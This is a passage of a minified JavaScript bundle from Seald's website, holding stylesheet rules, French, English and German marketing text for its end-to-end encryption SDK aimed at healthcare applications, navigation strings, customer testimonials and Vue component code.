.review-content[data-v-81e2eb82]{align-items:center;display:flex;flex-direction:column;max-width:640px;text-align:center}.reviews .review-content .quote[data-v-81e2eb82]{margin-left:-700px;position:absolute;width:40px;z-index:-1}@media(max-width:1023px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote[data-v-81e2eb82]{width:0}}.reviews .review-content .quote-reverse[data-v-81e2eb82]{bottom:75px;margin-left:650px;position:absolute;rotate:180deg;width:40px}@media(max-width:1023px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:767px){.reviews .review-content .quote-reverse[data-v-81e2eb82]{width:0}}@media(max-width:1023px){.reviews .review-content[data-v-81e2eb82]{align-items:center;margin-top:20px;text-align:center}}.reviews .review-content .line-stars[data-v-81e2eb82]{align-items:center;display:flex;justify-content:center;margin-bottom:20px}.reviews .review-content .line-stars .stars img[data-v-81e2eb82]{display:inline-block;margin-right:2px;width:20px}.reviews .review-content .line-stars .label-stars[data-v-81e2eb82]{margin-left:.6rem}.reviews .review-content .line-stars .label-stars img[data-v-81e2eb82]{width:110px}.reviews .review-content .review-quote[data-v-81e2eb82]{font-size:1.4rem;font-weight:800;line-height:1.3}.reviews .review-content .review-author[data-v-81e2eb82]{margin-top:20px}.reviews .review-content .review-author .review-author-name[data-v-81e2eb82]{color:#121339;font-size:1.1rem;font-weight:700}.reviews .review-content .review-author .review-author-status[data-v-81e2eb82]{color:#727279;font-size:.9rem;padding-top:7px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]{align-items:center;background-color:#fff;border:1px solid hsla(0,0%,47%,.267);border-radius:50%;display:flex;justify-content:center;padding:25px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:hover,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:hover{border-color:#797979}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:before,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:before{color:#636363;font-family:inherit;margin-top:-2px}@media(min-width:1023px){.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-next[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-next[data-v-81e2eb82]{right:180px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-prev[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-prev[data-v-81e2eb82]{left:180px}}",""]),r.locals={},e.exports=r},712:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Sécurisez les données de santé de vos utilisateurs avec Seald","description":"Sécurisez les données de santé de votre application avec du chiffrement de bout-en-bout certifié par l’ANSSI, pour vous prémunir contre les fuites de données."},"hero":{"title":"Application de</br>e-santé","description":"Les données médicales sont parmi les plus sensibles (numéro de sécurité sociale, résultats d’analyse, compte-rendus, ordonnances, etc.).<br/><br/>Les solutions de e-santé (télémédecine, SIH, SIL, messageries médicales, etc.) doivent donc&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>répondre aux enjeux règlementaires stricts pesant sur les données médicales&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie, notamment pour respecter le secret médical.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant à ces défis avec du chiffrement de bout-en-bout.","button":"Sécuriser des données de santé","checks":["Visa de sécurité de l’ANSSI","Secret médical assuré cryptographiquement","Expérience transparente pour l’utilisateur","Intégration rapide & sans expertise requise"]},"advantages":{"section":"Les avantages","title":"Seald pour les données</br>de santé","services":[{"title":"Confidentialité","description":"Les données sont chiffrées uniquement pour les personnes habilitées (médecin, patient, etc.), sans qu\'aucun intermédiaire ne puisse les déchiffrer. Cela assure la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit, cela répond par conception aux exigences règlementaires (RGPD, HIPAA, PGSSI-S, secret médical, etc.) les plus strictes."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour la santé","description":"Les messageries instantanées dans le secteur de la santé collectent des données très sensibles qui doivent répondre à des exigences strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, les fichiers et les autres données échangées sont sécurisés <i>by design</i>, l\'accès étant limité aux seuls utilisateurs autorisés.\\n\\nCela signifie que même vous, en tant que fournisseur de services, ne serez pas en mesure de déchiffrer les données, préservant ainsi la confidentialité requise par les réglementations."},"useCase2":{"title":"Stockage sécurisé des dossiers médicaux","description":"Lorsqu\'une application permet de stocker, collecter et partager des documents médicaux, ses utilisateurs lui font confiance comme à un coffre-fort pour assurer la meilleure sécurité sur ces données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de protection des informations médicales. Cela garantit que les données sont protégées contre tout accès non autorisé."},"useCase3":{"title":"Formulaire patient sécurisé","description":"La collecte de données médicales se fait souvent au travers de formulaires. Il est impératif d\'assurer le meilleur niveau de sécurité sur ces données.</br></br>Seald permet d\'assurer la confidentialité et la sécurité de ces données médicales dès leur collecte depuis l\'application web ou mobile. Notre technologie est conçue pour être transparente pour l\'utilisateur final, offrant une expérience utilisateur harmonieuse tout en assurant une protection absolue des données."},"footer":{"titleA":"Vos données de santé","titleB":"ne sont pas protégées ?","description":"Avec Seald, intégrez du chiffrement de bout-en-bout en 70 lignes de code dans votre application pour assurer à vos utilisateurs le maintient du secret médical sur leurs données."}},"en":{"meta":{"title":"Secure your users\' health data with Seald end-to-end encryption","description":"Secure your application\'s health data with certified end-to-end encryption to guard against data breach."},"hero":{"title":"Healthcare</br>Providers","description":"Medical data, including social security numbers, test results, reports, and prescriptions, is among the most sensitive types of information.</br></br>Telehealth solutions—such as telemedicine, health information systems (HIS), laboratory information systems (LIS), and medical messaging—must adhere to stringent regulatory requirements governing medical data and ensure the utmost confidentiality to uphold medical secrecy.</br></br>Seald provides advanced encryption technology to integrate robust data security into your applications, addressing these critical challenges effectively.","button":"Secure Health Data"},"advantages":{"title":"Seald Secures Sensitive <br /> Healthcare Data","services":[{"title":"Private","description":"Seald encrypts data exclusively for authorized individuals, ensuring that no intermediaries can decrypt it. This guarantees confidentiality, even in the event of a data breach."},{"title":"Compliant","description":"Our technology allows you to comply with today’s and tomorrow’s regulations like HIPAA, GDPR, CCPA, and more."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Healthcare"},"useCase1":{"title":"Private HIPAA Compliant Chat","description":"Real-time messaging in the healthcare industry involves highly sensitive data that must comply with stringent security and privacy standards.</br></br>End-to-end encryption ensures that messages, files, and other exchanged data are secure by design, with access restricted to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by HIPAA regulations."},"useCase2":{"title":"Encrypted Health</br>File Storage","description":"Data breaches are wreaking havoc around the world, especially in the healthcare industry. When an application involves the storage, collection, and sharing of sensitive medical information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with HIPAA compliance in mind, adhering to stringent regulatory standards for the protection of health information. This ensures that sensitive data is handled in accordance with legal requirements, safeguarding it against unauthorized access."},"useCase3":{"title":"Secure Patient Form","description":"Collecting sensitive medical data often involves patients filling out forms. Ensuring end-to-end security and HIPAA compliance for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end-user, providing a smooth user experience while upholding robust data protection."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Schützen Sie die Gesundheitsdaten Ihrer Nutzer mit Seald","description":"Schützen Sie die Gesundheitsdaten Ihrer Anwendung mit einer von der französischen IT-Sicherheitsbehörde ANSSI zertifizierten Ende-zu-Ende-Verschlüsselung und beugen Sie so eventuellen Datenlecks vor."},"hero":{"title":"E-Health","description":"Medizinische Daten sind mitunter die sensibelsten Daten (Krankenversicherungsnummer, Analyseergebnisse, ärztliche Befunde, Rezepte usw.).<br><br>E-Health-Lösungen (Telemedizin, Krankenhaus- oder Laborinformationssysteme, medizinische Messaging-Tools usw.) müssen daher&nbsp;…<br><ul style=\\"margin-left: 20px;\\"><li>…&nbsp;den strikten gesetzlichen Herausforderungen gerecht werden, die für Gesundheitsdaten gelten.</li><li>…&nbsp;absolute Vertraulichkeit der sensiblen Daten garantieren, die in den Anwendungen verarbeitet werden, um die ärztliche Schweigepflicht zu bewahren.</li></ul><br>Sealds Ende-zu-Ende-Verschlüsselung ermöglicht es, diese Datensicherheit in Ihre Apps zu integrieren, und wird so allen genannten Herausforderungen gerecht.","button":"Gesundheitsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Arztgeheimnis kryptografisch garantiert","Unverändertes Benutzererlebnis","Schnelle Integration ohne Vorkenntnisse"]},"advantages":{"section":"Vorteile","title":"Seald für Gesundheitsdaten","services":[{"title":"Vertraulichkeit","description":"Die Daten werden ausschließlich für die berechtigten Personen (medizinisches Personal, Patienten usw.) verschlüsselt und können von keiner Drittpartei entschlüsselt werden. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, HIPAA, PGSSI-S, ärztliche Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"section":"Mehr erfahren","title":"So können Sie Seald verwenden"},"useCase1":{"title":"Vertrauliche Messaging-Dienste","description":"Instant-Messaging-Tools enthalten Daten, die sehr sensibel sein können. Sie müssen daher strengen Sicherheits- und Vertraulichkeitsauflagen gerecht werden.<br><br>Die direkt in Ihre ausgetauschten Nachrichten und Dateien integrierte Ende-zu-Ende-Verschlüsselung gewährleistet ihre Sicherheit, da sie nur von autorisierten Nutzern entschlüsselt werden können&nbsp;– auch Sie selbst können sie nicht entschlüsseln"},"useCase2":{"title":"Datensafe","description":"Wenn eine Anwendung es ermöglicht, Dokumente und sensible Daten zu speichern, zu sammeln und zu teilen, vertrauen Nutzer darauf, dass diese Anwendung die Dateien wie ein Safe bestmöglich schützt.<br><br>Indem Sie für die Dateien in Ihrer Anwendung eine Ende-zu-Ende-Verschlüsselung von Seald integrieren, stellen Sie sicher, dass diese Dateien nur von autorisierten Nutzern entschlüsselt werden können&nbsp;– sogar Sie selbst sind nicht in der Lage, sie zu entschlüsseln."},"useCase3":{"title":"Vertrauliche Formulare","description":"Die Sammlung vertraulicher Daten (personenbezogene und medizinische Angaben, unternehmensinterne Informationen usw.) erfolgt häufig über Formulare. Und es ist äußerst wichtig, die Vertraulichkeit dieser Daten von Anfang bis Ende zu gewährleisten.<br><br>Sealds End-to-End-Verschlüsselung garantiert die Vertraulichkeit und Sicherheit dieser Formulardaten schon ab der Erhebung in mobilen Anwendungen oder Web-Apps. Nur autorisierte Nutzer haben Zugriff auf die Daten."},"footer":{"titleA":"Ihre Gesundheitsdaten","titleB":"sind nicht geschützt?","description":"Mit Seald fügen Sie Ihrer Anwendung mit nur 70 Zeilen Code eine Ende-zu-Ende-Verschlüsselung hinzu und garantieren Ihren Nutzern so, dass die ärztliche Schweigepflicht für Ihre Daten eingehalten wird."}}}'),delete e.options._Ctor}},713:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"ovhTermsOfServices":"Conditions Générales de Services OVHcloud","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/fr/terms-and-conditions/contracts/","and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","discoverOnLabs":"Découvrir sur OVHcloud Labs","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},714:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"ovhTermsOfServices":"OVHcloud General Terms of Services","ovhTermsOfServicesUrl":"https://www.ovhcloud.com/en-ie/terms-and-conditions/contracts/","and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","discoverOnLabs":"Discover on OVHcloud Labs","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},737:function(e,t,n){"use strict";var r=n(749),o=n.n(r),c=(n(750),n(751),{components:{VueSlickCarousel:o.a},props:{reviews:{type:Array,required:!0}}}),d=(n(665),n(26)),component=Object(d.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"reviews"},[t("VueSlickCarousel",{attrs:{infinite:"",arrows:"",dots:!1},scopedSlots:e._u([{key:"prevArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0},{key:"nextArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0}])},[e._v(" "),e._v(" "),e._l(e.reviews,(function(r,o){return t("div",{key:o},[t("div",{staticClass:"container review-slide"},[t("div",{staticClass:"review-content"},[t("img",{staticClass:"quote",attrs:{src:n(601)}}),e._v(" "),t("blockquote",{staticClass:"review-quote"},[e._v("\n            "+e._s(r.quote)+"\n          ")]),e._v(" "),t("img",{staticClass:"quote-reverse",attrs:{src:n(601)}}),e._v(" "),t("div",{staticClass:"review-author"},[t("div",{staticClass:"inline"},[t("img",{staticClass:"person-photo-img",attrs:{src:r.picture,alt:r.author}})]),e._v(" "),t("div",{staticClass:"inline-img"},[t("p",{staticClass:"review-author-name"},[e._v(e._s(r.author))]),e._v(" "),t("p",{staticClass:"review-author-status"},[e._v(e._s(r.status))])])])])])])}))],2)],1)}),[],!1,null,"81e2eb82",null);t.a=component.exports},775:function(e,t,n){var content=n(912);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("4191be65",content,!0,{sourceMap:!1})},911:function(e,t,n){"use strict";n(775)},912:function(e,t,n){var r=n(61),o=n(196),c=n(711),d=n(613),l=n(608),m=n(606),h=n(611),v=n(610),f=n(607),w=n(609),x=n(612),y=r((function(i){return i[1]})),k=o(c),S=o(d),C=o(l),_=o(m),z=o(h),D=o(v),E=o(f),A=o(w),T=o(x);y.push([e.i,".hero-container[data-v-7da3bc18]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-7da3bc18]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-7da3bc18]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-7da3bc18]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-7da3bc18]{width:70px}.hero-container .hero-title[data-v-7da3bc18]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-7da3bc18]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-top:27px;max-width:580px;text-align:justify}.hero-container .hero-ctas[data-v-7da3bc18]{padding-top:40px}.hero-container .hero-main-features[data-v-7da3bc18]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-7da3bc18]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-7da3bc18]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-7da3bc18]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-7da3bc18]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-7da3bc18]:before{background-image:url("+k+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-7da3bc18]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-7da3bc18]{margin-left:14px;width:135px}.main-title-description[data-v-7da3bc18]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}.container-code[data-v-7da3bc18]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-7da3bc18]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-7da3bc18]:before{height:20%}}.container-code .code-mask[data-v-7da3bc18]{background-image:url('+S+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-7da3bc18]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-7da3bc18]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-7da3bc18]{margin-left:0}}.container-code .list-code-environment li[data-v-7da3bc18]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-7da3bc18]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-7da3bc18]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-7da3bc18]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-7da3bc18]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-7da3bc18]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-7da3bc18]{background-image:url("+A+")}.container-code .list-code-environment li p[data-v-7da3bc18]{margin-top:5px;padding:1em .5em}.container-code[data-v-7da3bc18] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-7da3bc18]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-7da3bc18]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-7da3bc18]{text-align:center!important}.container-code .links-code-action[data-v-7da3bc18],.container-code .list-code-environment[data-v-7da3bc18]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-7da3bc18]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-7da3bc18]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-7da3bc18]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.big-size[data-v-7da3bc18]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-7da3bc18]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-7da3bc18]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}[data-v-7da3bc18] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-7da3bc18] .product-section .services-list .service-content{display:none}[data-v-7da3bc18] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-7da3bc18] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-7da3bc18] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-7da3bc18] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-7da3bc18] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-7da3bc18] .product-section .services-list{grid-template-columns:1fr 1fr}}.image-product-section[data-v-7da3bc18]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-7da3bc18]{display:none}}.section-container#reception[data-v-7da3bc18]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-7da3bc18]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-7da3bc18]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-7da3bc18]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-7da3bc18]{background-image:url("+T+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-7da3bc18]{margin-top:3rem}.section-container .advantage-block[data-v-7da3bc18]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-7da3bc18]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-7da3bc18]{width:70%!important}.advantages-container[data-v-7da3bc18]{position:relative;z-index:3}.advantages-container .container[data-v-7da3bc18]{max-width:1300px}.advantages-container .services-list[data-v-7da3bc18]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-7da3bc18]{grid-template-columns:repeat(2,1fr)}}",""]),y.locals={},e.exports=y},913:function(e,t,n){"use strict";var r=n(712),o=n.n(r);t.default=o.a},914:function(e,t,n){"use strict";var r=n(713),o=n.n(r);t.default=o.a},915:function(e,t,n){"use strict";var r=n(714),o=n.n(r);t.default=o.a},970:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(709),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],o=n(195),c=n(588),d=n(641),l=n(642),m=n(639),h=n(643),v=n(640),f=n(737),w={components:{ScrollableSection:v.a,CodeExamples:m.a,Button:o.a,Title:c.a,ProductSection:d.a,SimpleSection:l.a,ServicesList:h.default,Reviews:f.a},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(633)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(710)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(632)}]},reviews:function(){return[{quote:this.$t("REVIEWS.quotes[2].quote"),author:this.$t("REVIEWS.quotes[2].author"),status:this.$t("REVIEWS.quotes[2].status"),picture:n(626),pictureCompany:n(627),site:"https://recaresolutions.fr/"}]},complianceLogos:function(){return[{img:n(628)},{img:n(629)},{img:n(630)},{img:n(631)}]}}},x=(n(911)